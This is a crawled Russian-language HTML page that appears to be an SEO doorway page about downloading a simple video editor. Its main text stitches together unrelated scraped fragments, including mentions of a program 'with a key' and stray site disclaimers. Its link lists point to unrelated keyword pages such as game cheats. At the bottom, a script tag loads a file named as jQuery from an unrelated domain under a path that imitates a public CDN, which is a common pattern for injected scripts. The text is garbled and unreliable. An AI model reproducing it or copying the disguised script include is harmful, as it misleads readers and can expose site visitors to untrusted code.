

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-skachat-samyy-prostoy-videoredaktor.html
body_size: 2852
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать самый простой видеоредактор - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать самый простой видеоредактор</h2>
                            </header>
                            <p>Программа для видео обработки Пинакл Студио 32-64 bit с ключом и на русском языке. ocenaudio v3.6.207 апреля 2019. Кросс-платформенный, простой в использовании, быстрый. Почувствуйте себя режиссером: создайте клип с нуля ВидеоШОУ имеет простой в освоении. 
Данное веб-приложение будет полезно, если вам нужно обрезать небольшой видео-файл онлайн. Видеоредактор Shotcut. Наше знакомство мы начнем именно с этой программы. Рассмотрим подробно. НА САЙТЕ SamLab.ws ВЫ НЕ НАЙДЕТЕ КРЕКОВ ИЛИ КЛЮЧЕЙ К ПРОГРАММАМ И ИГРАМ - ЛЮБОЙ НЕЗАКОННЫЙ. Программы для нарезки и склеивания видео на русском и других языках и ссылки на скачивание. iWisoft Video Converter (скачать) сайт ﻿ - при старте запускает браузер для проверки обновлений. Всё для Фотошопа. Более 8000 уроков. От простых эффектов до невероятной комп.графики. Карта сайта - чтоб не заблудиться на сайте.  Подробные обзоры программ для Windows и Android. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-stalker-aliens-time-chuzhoe-vremya-novyy-syuzhet.html">Stalker aliens time чужое время новый сюжет</a></li>
                                <li><a href="vbz-slovar-russko-azerbaydzhanskiy.html">Словарь русско азербайджанский</a></li>
                                <li><a href="vbz-iskovoe-zayavlenie-ostavleno-bez-rassmotreniya-chto-znachit.html">Исковое заявление оставлено без рассмотрения что значит</a></li>
                                <li><a href="vbz-davay-druzhit-prilozhenie.html">Давай дружить приложение</a></li>
                                <li><a href="vbz-prilozhenie-protiv-myshey.html">Приложение против мышей</a></li>
                                <li><a href="vbz-skachat-chity-na-rodinu-v-vk.html">Скачать читы на родину в вк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать видеоредактор ВидеоМОНТАЖ бесплатно.</li>
<li>Windows Movie Maker 2012 — Скачать.</li>
<li>Редактор видео на русском ВидеоМОНТАЖ - простая.</li>
<li>Бесплатный онлайн видеоредактор - лучшая программа для.</li>
<li>Видеоредактор.ru - Как сделать или создать видео.</li>
<li>Бесплатные программы для компьютера с Windows</li>
<li>Лучший видеоредактор для компьютера: ТОП-5 программ.</li>
<li>Скачать KineMaster бесплатно на компьютер Windows</li>
<li>PowerPoint 2007, 2010, 2013 скачать бесплатно Повер Поинт.</li>
<li>Программы для планшетов на андроид скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-prekrasnyy-bilyard-na-kompyuter-besplatno.html">Скачать прекрасный бильярд на компьютер бесплатно</a></li>
                                            <li><a href="vbz-kniga-na-temu-osen.html">Книга на тему осень</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-zvuk-antivirusa-kasperskogo-skachat.html">Звук антивируса касперского скачать</a></li>
                                            <li><a href="vbz-stalingrad-soderzhanie-filma.html">Сталинград содержание фильма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-20-let-v-puti-stas-mihaylov.html">20 лет в пути стас михайлов</a></li>
                                            <li><a href="vbz-skachat-pesnyu-rendez-vous.html">Скачать песню rendez vous</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-shema-pervichnoy-kommutacii-podstancii.html">Схема первичной коммутации подстанции</a></li>
                                            <li><a href="vbz-prezentaciya-pro-parusnik.html">Презентация про парусник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
